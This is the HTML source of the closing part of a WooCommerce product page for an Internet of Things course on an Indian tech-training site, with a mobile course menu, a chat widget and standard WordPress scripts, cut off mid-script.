	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:982,&quot;item_id&quot;:982,&quot;item_name&quot;:&quot;Internet of Things Course&quot;,&quot;sku&quot;:982,&quot;price&quot;:699,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Courses&quot;,&quot;id&quot;:982,&quot;productlink&quot;:&quot;https:\/\/technophilia.in\/product\/internet-of-things-course\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;course&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1057489225">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-739138954">


	<div id="col-2016624584" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1898915255">
								<div class="img-inner dark" >
			<img width="600" height="159" src="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png" class="attachment-large size-large" alt="Technophilia" decoding="async" loading="lazy" srcset="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png 600w, https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2-300x80.png 300w, https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2-247x65.png 247w, https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2-510x135.png 510w" sizes="auto, (max-width: 600px) 100vw, 600px" />						
					</div>
								
<style>
#image_1898915255 {
  width: 60%;
}
@media (min-width:550px) {
  #image_1898915255 {
    width: 64%;
  }
}
</style>
	</div>
	

<div class="row"  id="row-929017154">


	<div id="col-823715880" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 115%; color: #fdb900;"><strong>Technophilia Solutions</strong></span></h4>
<p>We aim to make the most contribution in eradicating unemployment from India. This recurring challenge in youth inspired us to conduct career events across the country where we help students get the right career counseling advice, training, and mentoring.</p>
<p><span style="font-size: 105%;"><strong><span style="color: #ff6d34;"><span style="color: #fdb900;">Follow Us:</span>  <a href="https://www.facebook.com/technophilia.co.in/"><img class="alignnone  wp-image-15233" src="http://technophilia.in/wp-content/uploads/2021/05/facebook-300x300.png" alt="" width="21" height="21" /></a>  <a href="https://www.instagram.com/technophilia_solutions/"><img class="alignnonewp-image-5509" src="http://technophilia.in/wp-content/uploads/2021/06/instagram-300x300.png" alt="" width="25" height="25" /></a></span></strong></span></p>

		</div>
				
<style>
#col-823715880 > .col-inner {
  margin: 11px 0px -24px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-2016624584 > .col-inner {
  margin: 10px 0px -49px 0px;
}
</style>
	</div>

	

	<div id="col-518754356" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-1049553685">


	<div id="col-186917351" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h2>Contact Us</h2>
<div class="is-divider divider clearfix" style="margin-top:0.6em;margin-bottom:0.6em;background-color:rgb(253, 185, 0);"></div>


		</div>
				
<style>
#col-186917351 > .col-inner {
  margin: 6px 0px -18px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-226766471">


	<div id="col-448890234" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-1226865030" class="text">
		

<div>
<p><span style="color: #fdb900;"><strong><span style="font-size: 105%;">Address</span></strong>: </span><br />B - 92 Second Floor, near Aryabhatta Polytechnic and Shakti Nagar Telephone Exchange, GT Karnal Road Industrial Area, Delhi 110033</p>
</div>
<div class="iguru_module_spacing">
<div class="spacing_size spacing_size-initial"><span style="color: #555555;"><span style="color: #fdb900; font-size: 105%;"><strong>Email:</strong></span><span style="color: #ffffff;"><br /><a href="mailto:info.technophilia.in@gmail.com">info.technophilia.in@gmail.com</a><br /></span></span><span style="color: #fdb900;"><strong><span style="font-size: 105%;">Phone:<br /></span></strong></span><a href="tel:+919758273955">+91-97582-73955</a></div>
</div>
		
<style>
#text-1226865030 {
  color: rgb(255, 255, 255);
}
#text-1226865030 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-448890234 > .col-inner {
  margin: 1px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-518754356 > .col-inner {
  margin: 0px 0px -17px 0px;
}
</style>
	</div>

	

	<div id="col-362484967" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-1037988607">


	<div id="col-518400375" class="col medium-10 small-12 large-10"  >
				<div class="col-inner"  >
			
			

<h2>Find Us Here</h2>
<div class="is-divider divider clearfix" style="margin-top:0.6em;margin-bottom:0.6em;background-color:rgb(253, 185, 0);"></div>


		</div>
				
<style>
#col-518400375 > .col-inner {
  margin: 6px 0px -18px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-1472592886">


	<div id="col-2069866070" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(253, 185, 0);border-width:3px 3px 3px 3px;margin:-2px -4px 2px -4px;">
	</div>
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3499.7605575234443!2d77.18269161436814!3d28.69680838792127!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x390d03671761188d%3A0x845b3cdde6a860f9!2sTechnophilia%20Solutions!5e0!3m2!1sen!2sin!4v1647863681686!5m2!1sen!2sin" width="600" height="270" style="border:0;" allowfullscreen="" loading="lazy"></iframe></p>

		</div>
				
<style>
#col-2069866070 > .col-inner {
  margin: -3px 0px -24px -4px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-362484967 > .col-inner {
  margin: 0px 0px -44px 0px;
}
</style>
	</div>

	

	<div id="col-1214783712" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-472818405">


	<div id="col-1772339009" class="col medium-10 small-12 large-10"  >
				<div class="col-inner"  >
			
			

<h2>Quick Links</h2>
<div class="is-divider divider clearfix" style="margin-top:0.6em;margin-bottom:0.6em;background-color:rgb(253, 185, 0);"></div>


		</div>
				
<style>
#col-1772339009 > .col-inner {
  margin: 6px 0px -18px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-824366765">


	<div id="col-518983433" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://technophilia.in/terms-conditions/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				Terms &amp; Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://technophilia.in/privacy-policy/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://technophilia.in/about-us/" >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1214783712 > .col-inner {
  margin: 0px 0px -44px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1057489225 {
  padding-top: 48px;
  padding-bottom: 48px;
  background-color: rgb(28, 42, 68);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Designed by <a href="https://leadzap.in/" rel="Dofollow">Leadzap</a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href='https://technophilia.in/'>Technophilia Solutions</a></strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li id="menu-item-7585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7585"><a href="#">Courses</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7653" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7653"><a href="https://technophilia.in/product/internet-of-things-course/">Internet of Things Course</a></li>
	<li id="menu-item-7654" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7654"><a href="https://technophilia.in/product/web-development-course/">Web Development Course</a></li>
	<li id="menu-item-7655" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7655"><a href="https://technophilia.in/product/data-science-course/">Data Science Course</a></li>
	<li id="menu-item-7656" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7656"><a href="https://technophilia.in/product/automobile-course/">Automobile &amp; IC Engine Course</a></li>
	<li id="menu-item-7658" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7658"><a href="https://technophilia.in/product/machine-learning-course-2/">Machine Learning Course</a></li>
	<li id="menu-item-7659" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7659"><a href="https://technophilia.in/product/ethical-hacking-course/">Ethical Hacking Course</a></li>
	<li id="menu-item-7657" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7657"><a href="https://technophilia.in/product/android-development-course/">Android App Development Course</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7660"><a href="https://technophilia.in/product/java-programming-course/">Java Programming Course</a></li>
	<li id="menu-item-7661" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7661"><a href="https://technophilia.in/product/python-programming-course/">Python Programming Course</a></li>
</ul>
</li>
<li id="menu-item-7586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7586"><a href="#">Workshops</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7662"><a href="https://technophilia.in/product/python-programming-workshop/">Python Programming Workshop</a></li>
	<li id="menu-item-7663" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7663"><a href="https://technophilia.in/product/machine-learning-workshop/">Machine Learning Workshop</a></li>
	<li id="menu-item-7664" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7664"><a href="https://technophilia.in/product/ethical-hacking-workshop/">Ethical Hacking Workshop</a></li>
	<li id="menu-item-7665" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7665"><a href="https://technophilia.in/product/internet-of-things-workshop/">Internet of Things Workshop</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7666"><a href="https://technophilia.in/product/data-science-workshop/">Data Science Workshop</a></li>
	<li id="menu-item-7667" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7667"><a href="https://technophilia.in/product/web-development-workshop/">Web Development Workshop</a></li>
	<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7668"><a href="https://technophilia.in/product/automobile-and-ic-engine-workshop/">Automobile and IC Engine Workshop</a></li>
	<li id="menu-item-7669" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7669"><a href="https://technophilia.in/product/android-app-development-workshop/">Android App Development Workshop</a></li>
</ul>
</li>
<li id="menu-item-7587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7587"><a href="#">Offer</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-30966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30966"><a href="https://technophilia.in/workshop-iit-kharagpur">Technical Workshop</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=294999688909270&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#25d366;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;918755608483&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+5.5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-courses&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-lessons&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-topic&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-quiz&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cartflows_step&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ld_course_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-courses&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-lessons&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-topic&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-quiz&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cartflows_step&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ld_course_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello! Could you please provide more details about the current program you\u2019re offering?\nThank you!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919758273955&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=plugin&amp;utm_medium=referral&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#25d366&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1764392075" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/technophilia.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1764392075" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1764392075" id="gtm4wp-ecommerce-generic-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1764392075" id="gtm4wp-woocommerce-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1764392075" id="flatsome-live-search-js" defer></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"982","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://technophilia.in/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=1764392075" id="learndash-front-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://technophilia.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js?ver=1764392188" id="facebook-capi-param-builder-js" defer></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https://technophilia.in/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://technophilia.in/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1764392075" id="flatsome-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1764392075" id="flatsome-theme-woocommerce-js-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0c8ad2deda1d0125d9fd2d6ac8aef335","fragment_name":"wc_fragments_0c8ad2deda1d0125d9fd2d6ac8aef335","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js" defer></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.7" id="wc-price-slider-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/wp-util.min.js?ver=91f81f6bd11b24b56ab50adc44b113d4" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
